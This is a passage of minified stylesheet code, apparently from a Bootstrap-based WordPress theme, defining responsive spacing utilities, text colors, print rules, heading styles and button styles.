-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#404a57!important}a.text-primary:focus,a.text-primary:hover{color:#20252b!important}.text-secondary{color:#c5b9a3!important}a.text-secondary:focus,a.text-secondary:hover{color:#a79574!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-taupe{color:#c5b9a3!important}a.text-taupe:focus,a.text-taupe:hover{color:#a79574!important}.text-taupe-45{color:#e5e0d6!important}a.text-taupe-45:focus,a.text-taupe-45:hover{color:#c7bda7!important}.text-cream{color:#f7f5ea!important}a.text-cream:focus,a.text-cream:hover{color:#e2dbb3!important}.text-cream-85{color:#f7f5ea!important}a.text-cream-85:focus,a.text-cream-85:hover{color:#e2dbb3!important}.text-cream-45{color:#fbfbf6!important}a.text-cream-45:focus,a.text-cream-45:hover{color:#e3e3c1!important}.text-light-grey{color:#e5e5e5!important}a.text-light-grey:focus,a.text-light-grey:hover{color:#bfbfbf!important}.text-interaction{color:#456187!important}a.text-interaction:focus,a.text-interaction:hover{color:#2b3d54!important}.text-text{color:#333!important}a.text-text:focus,a.text-text:hover{color:#0d0d0d!important}.text-disabled{color:#5c585b!important}a.text-disabled:focus,a.text-disabled:hover{color:#353334!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table,figure.wp-block-table table{border-collapse:collapse!important}.table td,.table th,figure.wp-block-table table td,figure.wp-block-table table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th,figure.wp-block-table table .thead-dark th{color:inherit;border-color:#dee2e6}}body{font-family:Inter,sans-serif;padding-top:136px;width:100%;overflow-x:hidden;background:#fbfbf6;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smooth:never;font-feature-settings:"calt" 0}body .font-serif{font-family:Tobias,serif}body .aligncenter{text-align:center}body .has-weatherby-smaller-font-size{font-size:12px}body .has-weatherby-small-font-size{font-size:14px}body .has-weatherby-large-font-size{font-size:20px}body .has-weatherby-larger-font-size{font-size:24px}body .block-margin{margin:50px 0}body:before{content:"";position:fixed;background-color:transparent;z-index:1;transition:background-color .3s}body.nav-open:before{background-color:rgba(0,0,0,.8);top:0;bottom:0;left:0;right:0}body a{color:#456187;transition:color .3s}body a:hover{color:#404a57}h1,h2,h3,h4,h5{font-family:Tobias,serif;color:#404a57;text-wrap:balance}h1.color-primary,h2.color-primary,h3.color-primary,h4.color-primary,h5.color-primary{color:#404a57}h1.color-secondary,h2.color-secondary,h3.color-secondary,h4.color-secondary,h5.color-secondary{color:#c5b9a3}h1.color-success,h2.color-success,h3.color-success,h4.color-success,h5.color-success{color:#28a745}h1.color-info,h2.color-info,h3.color-info,h4.color-info,h5.color-info{color:#17a2b8}h1.color-warning,h2.color-warning,h3.color-warning,h4.color-warning,h5.color-warning{color:#ffc107}h1.color-danger,h2.color-danger,h3.color-danger,h4.color-danger,h5.color-danger{color:#dc3545}h1.color-light,h2.color-light,h3.color-light,h4.color-light,h5.color-light{color:#f8f9fa}h1.color-dark,h2.color-dark,h3.color-dark,h4.color-dark,h5.color-dark{color:#343a40}h1.color-taupe,h2.color-taupe,h3.color-taupe,h4.color-taupe,h5.color-taupe{color:#c5b9a3}h1.color-taupe-45,h2.color-taupe-45,h3.color-taupe-45,h4.color-taupe-45,h5.color-taupe-45{color:#e5e0d6}h1.color-cream,h1.color-cream-85,h2.color-cream,h2.color-cream-85,h3.color-cream,h3.color-cream-85,h4.color-cream,h4.color-cream-85,h5.color-cream,h5.color-cream-85{color:#f7f5ea}h1.color-cream-45,h2.color-cream-45,h3.color-cream-45,h4.color-cream-45,h5.color-cream-45{color:#fbfbf6}h1.color-light-grey,h2.color-light-grey,h3.color-light-grey,h4.color-light-grey,h5.color-light-grey{color:#e5e5e5}h1.color-interaction,h2.color-interaction,h3.color-interaction,h4.color-interaction,h5.color-interaction{color:#456187}h1.color-text,h2.color-text,h3.color-text,h4.color-text,h5.color-text{color:#333}h1.color-disabled,h2.color-disabled,h3.color-disabled,h4.color-disabled,h5.color-disabled{color:#5c585b}h1.solid-color-slate,h2.solid-color-slate,h3.solid-color-slate,h4.solid-color-slate,h5.solid-color-slate{color:#404a57}h1.solid-color-taupe,h2.solid-color-taupe,h3.solid-color-taupe,h4.solid-color-taupe,h5.solid-color-taupe{color:#c5b9a3}h1.solid-color-burgundy,h1.solid-color-purple,h2.solid-color-burgundy,h2.solid-color-purple,h3.solid-color-burgundy,h3.solid-color-purple,h4.solid-color-burgundy,h4.solid-color-purple,h5.solid-color-burgundy,h5.solid-color-purple{color:#600810}h1.solid-color-red,h2.solid-color-red,h3.solid-color-red,h4.solid-color-red,h5.solid-color-red{color:#404a57}h1.solid-color-light-blue,h2.solid-color-light-blue,h3.solid-color-light-blue,h4.solid-color-light-blue,h5.solid-color-light-blue{color:#8da9b6}h1.solid-color-green,h1.solid-color-racing-green,h2.solid-color-green,h2.solid-color-racing-green,h3.solid-color-green,h3.solid-color-racing-green,h4.solid-color-green,h4.solid-color-racing-green,h5.solid-color-green,h5.solid-color-racing-green{color:#193d37}h1.solid-color-light-green,h2.solid-color-light-green,h3.solid-color-light-green,h4.solid-color-light-green,h5.solid-color-light-green{color:#d7e8c5}h1.solid-color-business-blue,h2.solid-color-business-blue,h3.solid-color-business-blue,h4.solid-color-business-blue,h5.solid-color-business-blue{color:#244572}h1.solid-color-charcoal,h2.solid-color-charcoal,h3.solid-color-charcoal,h4.solid-color-charcoal,h5.solid-color-charcoal{color:#5c585b}h2{font-size:42px;font-weight:300}h2.has-weatherby-small-font-size{font-size:36px}h2.has-weatherby-large-font-size{font-size:48px}h2.has-weatherby-larger-font-size{font-size:56px}.gap{gap:30px}.mb-6{margin-bottom:4rem!important}.page-anchor{visibility:hidden;font-size:0;line-height:0}.alignfull{margin:0 calc(50% - 50vw);max-width:100vw;width:100vw}.col-md-30{flex:0 0 30%;max-width:30%;padding:15px}a.anchor{position:absolute;margin-top:-100px}.has-text-align-center{text-align:center}.has-text-align-right{text-align:right}main.main>div:last-child{margin-bottom:30px!important}@media (max-width:1199.98px){body{padding-top:80px}}@media (max-width:767.98px){body{padding-top:70px;word-wrap:break-word}}@media (max-width:575.98px){.col-md-30{flex:0 0 50%;max-width:50%}}.btn,.comment-form input[type=submit],.search-form .search-submit{min-width:135px}.btn:not(.dropdown-toggle),.comment-form input:not(.dropdown-toggle)[type=submit],.search-form .search-submit:not(.dropdown-toggle){font-family:Inter,sans-serif;color:#fff;background:#404a57;padding:13px 24px;font-weight:400;transition:color .2s,background .2s,box-shadow .2s,border-color .2s;line-height:1;border-radius:12px;display:inline-block}.btn:not(.dropdown-toggle):hover,.comment-form input:not(.dropdown-toggle):hover[type=submit],.search-form .search-submit:not(.dropdown-toggle):hover{box-shadow:0 2px 10px 0 rgba(0,0,0,.2);text-decoration:none}.btn:not(.dropdown-toggle).button-dark,.comment-form input:not(.dropdown-toggle).button-dark[type=submit],.search-form .search-submit:not(.dropdown-toggle).button-dark{background:#404a57;color:#fff;border-color:#e5e5e5}.btn:not(.dropdown-toggle).button-dark-alt,.comment-form input:not(.dropdown-toggle).button-dark-alt[type=submit],.search-form .search-submit:not(.dropdown-toggle).button-dark-alt{border:none}.btn:not(.dropdown-toggle).button-dark-alt:active,.btn:not(.dropdown-toggle).button-dark-alt:focus,.comment-form input:not(.dropdown-toggle).button-dark-alt:active[type=submit],.comment-form input:not(.dropdown-toggle).button-dark-alt:focus[type=submit],.search-form .search-submit:not(.dropdown-toggle).button-dark-alt:active,.search-form .search-submit:not(.dropdown-toggle).button-dark-alt:focus{color:#404a57!important;background:#fff!important}.btn:not(.dropdown-toggle).btn-clean,.comment-form input:not(.dropdown-toggle).btn-clean[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-clean{background:transparent;padding:0;border:none;min-width:auto}.btn:not(.dropdown-toggle).btn-clean.active,.comment-form input:not(.dropdown-toggle).btn-clean.active[type=submit],.search-form .search-submit:not(.dropdown-toggle).btn-clean.active{font-weight:700}.btn:not(.dropdown-toggle).btn-clean:active,.btn:not(.dropdown-toggle).btn-clean:active:after,.btn:not(.dropdown-toggle).btn-clean:focus,.btn:not(.dropdown-toggle).btn-clean:focus:after,.btn:not(.dropdown-toggle).btn-clean:hover,.btn:not(.dropdown-toggle).btn-clean:hover:after,.comment-form input:not(.dropdown-toggle).btn-clean:active[type=submit],.comment-form input:not(.dropdown-toggle).btn-clean:focus[type=submit],.comment-form input:not(.dropdown-toggle).btn-clean:hover[type=submit],.comment-form input[type=submit]:not(.dropdown-toggle).btn-clean:active:after,.comment-form input[type=submit]:not(.dropdown-toggle).btn-clean:focus:after,.comment-form input[type=submit]:not(.dropdown-toggle).btn-clean:hover:after,.search-form .search-submit:not(.dropdown-toggle).btn-clean:active,.search-form .search-submit:not(.dropdown-toggle).btn-clean:active:after,.search-form .search-submit:not(.dropdown-toggle).btn-clean:focus,.search-form .search-submit:not(.dropdown-toggle).btn-clean:focus:after,.search-form .search-submit:not(.dropdown-toggle).btn-clean:hover,.search-form .search-submit:not(.dropdown-toggle).btn-clean:hover:after{box-shadow:none;text-decoration:none;background:transparent;border:none;outline:none}.btn:not(.dropdown-toggle).btn-white,.carousel .slide .slide-text .btn:not(.dropdown-toggle),.carousel .slide .slide-text .comment-form input:not(.dropdown-toggle)[type=submit],.carousel .slide .slide-text .search-form .search-submit:not(.dropdown-toggle),.comment-form .carousel .slide .slide-text input:not(.dropdown-toggle)[type=submit],.comment-form .full-width-cta .full-width-cta-image .full-width-cta-text input:not(.dropdown-toggle)[type=submit],.comment-form input:not(.dropdown-toggle).btn-white[type=submit],.full-width-cta .full-width-cta-image .full-width-cta-text .btn:not(.dropdown-toggle),.full-width-cta .full-width-cta-image .full-width-cta-text .comment-form input:not(.dropdown-toggle)[type=submit],.full-width-cta .full-width-cta-image .full-width-cta-text .search-form .search-submit:not(.dropdown-toggle),.search-form .carousel .slide .slide-text .search-submit:not(.dropdown-toggle),.search-form .full-width-cta .full-width-cta-image .full-width-cta-text .search-submit:not(.dropdown-toggle),.search-form .search-submit:not(.dropdown-toggle).btn-white{background:#fff;border-color:#fff;color:#404a57}.btn:not(.dropdown-toggle).btn-black,.comment-form input:not(.dropdown-toggle).btn-black[type=submit],.search-form 